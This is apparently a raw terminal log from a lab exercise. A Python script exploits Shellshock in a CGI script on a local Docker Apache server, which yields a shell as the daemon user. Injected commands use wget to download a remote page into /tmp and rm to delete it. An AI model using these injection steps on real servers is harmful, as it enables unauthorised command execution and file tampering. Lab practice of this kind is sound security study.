 cuc@cuc-VirtualBox: ~
bash: no job control in this shell
daemon@d0cc7442d587:/usr/local/apache2/htdocs$ cd /tmp
cd /tmp
daemon@d0cc7442d587:/tmp$ ls
ls
1.html
daemon@d0cc7442d587:/tmp$ ls
ls
1.html
daemon@d0cc7442d587:/tmp$ ls
ls
daemon@d0cc7442d587:/tmp$
cuc@cuc-VirtualBox:~$ python 1.py http://172.17.0.1/victim.cgi
[+] Attempting Shell_Shock - Make sure to type full path
~$ /usr/bin/wget http://www.baidu.com -O /tmp/1.html
~$ rm /tmp/1.html
~$ /bin/rm /tmp/1.html
~$